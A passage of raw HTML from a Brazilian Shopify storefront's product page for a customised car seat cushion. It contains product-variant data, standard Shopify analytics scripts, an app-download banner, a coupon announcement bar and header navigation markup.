Jaguar","public_title":"Vermelho \/ Jaguar","sku":""},{"id":44348234957038,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Jeep","public_title":"Vermelho \/ Jeep","sku":""},{"id":44348234989806,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Kia","public_title":"Vermelho \/ Kia","sku":""},{"id":44348235022574,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Land Rover","public_title":"Vermelho \/ Land Rover","sku":""},{"id":44348235055342,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mercedes","public_title":"Vermelho \/ Mercedes","sku":""},{"id":44381475537134,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ MINI","public_title":"Vermelho \/ MINI","sku":""},{"id":44348235088110,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mitsubishi","public_title":"Vermelho \/ Mitsubishi","sku":""},{"id":44348235120878,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Nissan","public_title":"Vermelho \/ Nissan","sku":""},{"id":44348235186414,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Renault","public_title":"Vermelho \/ Renault","sku":""},{"id":44348235219182,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Subaru","public_title":"Vermelho \/ Subaru","sku":""},{"id":44348235251950,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Suzuki","public_title":"Vermelho \/ Suzuki","sku":""},{"id":44348235284718,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Toyota","public_title":"Vermelho \/ Toyota","sku":""},{"id":44348235317486,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volkswagen","public_title":"Vermelho \/ Volkswagen","sku":""},{"id":44348235350254,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volvo","public_title":"Vermelho \/ Volvo","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8131054174446,"requestId":"cb35a164-9b4d-494f-98d8-130c3df5fb7f-1769567032"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60611166446,
      theme_id: 136480194798,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jettashop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jettashop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jettashop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60611166446,"isMerchantRequest":null,"themeId":136480194798,"themeCityHash":"9086250698980483381","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"3b0893f1-d4ed-4886-a7a9-4daa4f02bab3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8131054174446,"requestId":"cb35a164-9b4d-494f-98d8-130c3df5fb7f-1769567032","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":44348232237294,"productId":8131054174446,"productGid":"gid:\/\/shopify\/Product\/8131054174446","name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Sem marca","price":"157.90","sku":"","brand":"jettashopoficial","variant":"Preto \/ Sem marca","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":44348232237294,"productId":8131054174446,"productGid":"gid:\/\/shopify\/Product\/8131054174446","name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Sem marca","price":"157.90","sku":"","brand":"jettashopoficial","variant":"Preto \/ Sem marca","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/jettashop.com\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jettashop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://jettashop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60611166446"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="136480194798"
  data-theme-name="Jetta Shop"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jettashop.com/api/collect"
></script>
</head>
  <body class="jts--v1 features--animate-zoom template-product " data-instant-intensity="viewport">
    <span class="loading-bar"></span>
    
    <div id="shopify-section-store-app-bar" class="shopify-section"><section><link href="//jettashop.com/cdn/shop/t/7/assets/smart-banner.css?v=96562826859041465321760973486" rel="stylesheet" type="text/css" media="all" />
    <bar-announcement-component
      id="appBarHeader"
      class="bar-announcement"
      role="region"
      aria-label="Translation missing: pt-BR.sections.header.announcement"
      style="display: none;"
    >
      <script>
          const origin = window.localStorage.getItem('@origin')
          document.addEventListener('DOMContentLoaded', (event) => {
              if (!origin) {
                  if (window.announcementClosed) {
                      document.querySelector('.announcement-bar').remove();
                  }
                  var appLinkElement = document.getElementById('abrir');
                  if (/Android/i.test(navigator.userAgent)) {
                      document.getElementById('appBarHeader').style.display = 'block';
                      appLinkElement.href = "intent://path#Intent;package=com.foxappy.jettashop;end";
                      appLinkElement.target = "_blank";
                      appLinkElement.addEventListener('click', function(event) {
                          setTimeout(function() {
                              if (!document.hidden) {
                                  window.location = "https://play.google.com/store/apps/details?id=com.foxappy.jettashop";
                              }
                          }, 2000);
                      });
                  } else if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
                      document.getElementById('appBarHeader').style.display = 'block';
                      appLinkElement.href = "https://apps.apple.com/br/app/jetta-shop/id6753220174";
                      appLinkElement.target = "_blank";
                  } else {
                      document.getElementById('appBarHeader').style.display = 'none';
                  }
    
                  const CSS_BACKGROUND = '._14xjq > img';
                  const CSS_DIV_STAR = '._1HvW9';
                  const CSS_STAR = '._1HvW9 ._21Ddm';
                  const CSS_X = '._1-VBI svg';
                  const CSS_TEXTS = '._1WhgT, ._2Jh29, .NI5bD';
                  const CSS_IMAGE = '._3_9SN';
                  const CSS_BUTTON = '._34DVf';

                  
                      var rating = 4.5;
                      var stars = document.querySelectorAll(CSS_STAR);
                      stars.forEach(function(star, index) {
                          if (index < Math.floor(rating)) {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-full.png"/>';
                          } else if (index < rating) {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-half.png"/>';
                          } else {
                              star.innerHTML = '<img src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/star-empty.png"/>';
                          }
                      });
                  

                  // Cores
                  var color = 'white';
                  if (color == 'sepia') {
                      //document.querySelector(CSS_IMAGE).style.filter = 'sepia(1)'; LOGO
                      document.querySelector(CSS_BACKGROUND).style.filter = 'saturate(0)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'sepia(1)');
                  } else if (color == 'lightred') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = '#540115');
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#b998a0,#540115)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_IMAGE}`).forEach(el => el.style.filter = 'sepia(0.4) hue-rotate(330deg) saturate(2) brightness(0.9)');
                  } else if (color == 'lightpurple') {
                      document.querySelector(CSS_BACKGROUND).style.filter = 'hue-rotate(270deg) saturate(60%) brightness(90%)';
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = '#60446b');
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#b998a0,#60446b)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_IMAGE}`).forEach(el => el.style.filter = 'hue-rotate(330deg) saturate(150%) brightness(100%)');
                  } else if (color == 'lightblue') {
                      // document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'saturate(0.1) invert(5%)';
                      document.querySelector(CSS_IMAGE).style.filter = 'invert(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'invert(1)');
                  } else if (color == 'dark') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(0.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'grayscale(1)');
                  } else if (color == 'blue') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'invert(90%)';
                      document.querySelector(CSS_IMAGE).style.filter = 'saturate(0.1) brightness(2)';
                      // document.querySelector(CSS_IMAGE).style.filter = 'invert(1)';
                      document.querySelectorAll(`${CSS_STAR}, ${CSS_BUTTON}`).forEach(el => el.style.filter = 'invert(1)');
                  } else if (color == 'darkpink') {
                      document.querySelectorAll(CSS_TEXTS).forEach(el => el.style.color = '#FE869E');
                      document.querySelector(CSS_X).style.color = 'white';
                      document.querySelector(CSS_BACKGROUND).style.filter = 'invert(100%)';
                      document.querySelector(CSS_BUTTON).style.backgroundImage = 'linear-gradient(270deg,#FE869E,#FF4066)';
                      // document.querySelector(CSS_IMAGE).style.filter = 'contrast(100)';
                      document.querySelectorAll(CSS_STAR).forEach(el => el.style.filter = 'sepia(0.5) hue-rotate(300deg) saturate(1) brightness(1.5)');
                  } else if (color == 'newdark') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'white');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(0.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      document.querySelectorAll(CSS_STAR).forEach(el => el.style.filter = 'grayscale(1)');
                      var btnOpen = document.querySelector(CSS_BUTTON);
                      if (btnOpen) {
                          btnOpen.style.borderRadius = '6px';
                          btnOpen.style.backgroundImage = 'none';
                          btnOpen.style.backgroundColor = 'white';
                          btnOpen.style.color = 'black';
                          btnOpen.style.fontWeight = '600';
                          btnOpen.textContent = btnOpen.textContent.toUpperCase();
                      }
                  } else if (color == 'white') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'black');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(1.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      document.querySelectorAll(CSS_STAR).forEach(el => el.style.filter = 'brightness(0)');
                      var btnOpen = document.querySelector(CSS_BUTTON);
                      if (btnOpen) {
                          btnOpen.style.borderRadius = '6px';
                          btnOpen.style.backgroundImage = 'none';
                          btnOpen.style.backgroundColor = '#daa520';
                          btnOpen.style.color = 'white';
                          btnOpen.style.fontWeight = '600';
                          btnOpen.textContent = btnOpen.textContent.toUpperCase();
                      }
                  }
              } else {
                  var storeBtnsFooter = document.getElementById('appBarFooter');
                  if (storeBtnsFooter) storeBtnsFooter.style.display = 'none';
              }
          });
      </script>
      <div class="row" data-announcement-bar>
        <div class="_2kC_w _3xryj">
          <div class="_14xjq ">
            <img src="https://ae01.alicdn.com/kf/H2aa7f7e5e40b4aa98bb420e9d0b3fb8fg/750x116.png_640x640.png_.webp" class="T-6Zj">
            <div class="_1-VBI">
              <button
                type="button"
                class="close-announcement clearfix"
                data-close-announcement
                aria-label="Fechar"
              >
                <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" fill=" #000000 "  />
</svg>
              </button>
              <img class="_3_9SN" src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/jetta-shop.png">
              <div class="_1fgBX">
                <p class="_1FOoL _3GYMD _1PFbR" style="font-size: 13px;">
                  <span class="_2Jh29 _1PFbR">Use o app e economize</span>
                </p>
                <p class="_1WhgT">Consiga mais ofertas em nosso app</p>
                <p class="_1HvW9">
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="NI5bD">(100+)</span>
                </p>
              </div>
              <a id="abrir" class="_34DVf" target="_blank">Abrir</a>
            </div>
          </div>
        </div>
      </div>
    </bar-announcement-component>
  
    <script>
      class AppAnnouncementBar extends HTMLElement {
          constructor() {
              super();
          }
  
          connectedCallback() {
              this.closeAnnouncementButton = this.querySelector('[data-close-announcement]');
              this.AppAnnouncementBarSlider = this.querySelector('[data-announcement-bar]');
              this.announcementHasSlides = this.AppAnnouncementBarSlider?.querySelectorAll('.announcement-bar__message').length > 1;
  
              if (AppAnnouncementBar.getCookie('announcement') == 'closed') {
                  this.remove();
              } else {
                  this.style.opacity = 1;
                  this.style.visibility = 'visible';
                  this.style.overflowX = 'clip';
              };
  
              this.initAppAnnouncementBarSlider();
              this.closeAnnouncementButton?.addEventListener('click', this.closeAppAnnouncementBar.bind(this));
          }
  
          closeAppAnnouncementBar(e) {
              e.preventDefault();
              e.stopPropagation();
  
              this.remove();
              AppAnnouncementBar.setCookie('announcement', 'closed', 1);
          }
  
          initAppAnnouncementBarSlider() {
              if (this.announcementHasSlides && !this.AppAnnouncementBarSlider.classList.contains('slick-initialized')) {
                  let showArrows;
                  this.AppAnnouncementBarSlider.dataset.arrows == 'true' || this.AppAnnouncementBarSlider.dataset.arrows == true ? showArrows = true : showArrows = false;
                  $(this.AppAnnouncementBarSlider).slick({
                      infinite: true,
                      vertical: false,
                      adaptiveHeight: true,
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      dots: false,
                      arrows: showArrows,
                      autoplay: true,
                      autoplaySpeed: 3000,
                      nextArrow: '<button type="button" class="slick-next" aria-label="Next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                      prevArrow: '<button type="button" class="slick-prev" aria-label="Previous"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                  });
              }
          }
  
          static setCookie(cname, cvalue, exdays) {
              const d = new Date();
              d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
              const expires = 'expires=' + d.toUTCString();
              document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
          }
  
          static getCookie(cname) {
              const name = cname + '=';
              const ca = document.cookie.split(';');
  
              for (var i = 0; i < ca.length; i++) {
                  var c = ca[i];
                  while (c.charAt(0) === ' ') {
                      c = c.substring(1);
                  }
                  if (c.indexOf(name) === 0) {
                      return c.substring(name.length, c.length);
                  }
              }
  
              return '';
          }
      }
      customElements.define('bar-announcement-component', AppAnnouncementBar);
    </script></section>

<style>
  #shopify-section-store-app-bar {}
</style>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><div class="announcement-bar__inner">
          	<p class="announcement-bar__content announcement-bar__content--left">              
              <svg class="announcesvg" viewbox="0 0 25 25" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd">
      
    </g></svg> 🎉 FELIZ ANO NOVO | CUPOM: JETTA2026 | 10% OFF NO SEU PEDIDO 🎉 </p>
</div>
</div>
      </div>
    </div>
  </section>

  <style>
    .announcement-bar {
      background-image: linear-gradient(90deg, #daa520, #ffffff);
      color: #000000;
    }
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Página Inicial</a></li><li class="mobile-menu__nav-item"><a href="/collections/pague-1-leve-2-black-friday" class="mobile-menu__nav-link" data-type="menuitem">Pague 1 Leve 2 [PROMOÇÃO DA VIRADA]</a></li><li class="mobile-menu__nav-item"><a href="/collections/todos-os-produtos" class="mobile-menu__nav-link" data-type="menuitem">Todos os Produtos</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Acessórios Internos<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/acessorios-externos" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Externos</a></li><li class="mobile-menu__nav-item"><a href="/collections/estetica-automotiva" class="mobile-menu__nav-link" data-type="menuitem">Estética Automotiva</a></li><li class="mobile-menu__nav-item"><a href="/collections/combos" class="mobile-menu__nav-link" data-type="menuitem">Combos</a></li><li class="mobile-menu__nav-item"><a href="/collections/miniaturas" class="mobile-menu__nav-link" data-type="menuitem">Miniaturas</a></li><li class="mobile-menu__nav-item"><a href="/collections/outros-acessorios" class="mobile-menu__nav-link" data-type="menuitem">Outros Acessórios</a></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-pedido" class="mobile-menu__nav-link" data-type="menuitem">Rastreie seu Pedido</a></li></ul>
      </div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/acessorios-internos" class="mobile-menu__nav-link text--strong">Acessórios Internos</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/capas-de-volante" class="mobile-menu__nav-link" data-type="menuitem">Capas de Volante</a></li><li class="mobile-menu__nav-item"><a href="/collections/luzes" class="mobile-menu__nav-link" data-type="menuitem">Luzes</a></li><li class="mobile-menu__nav-item"><a href="/collections/suportes" class="mobile-menu__nav-link" data-type="menuitem">Suportes</a></li><li class="mobile-menu__nav-item"><a href="/collections/organizadores" class="mobile-menu__nav-link" data-type="menuitem">Organizadores</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="461"
                   height="147"
                   src="//jettashop.com/cdn/shop/files/440_4_160x@2x.webp?v=1672874582"
                   alt="Jetta Shop"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que você está buscando?" placeholder="O que você está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Fechar</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
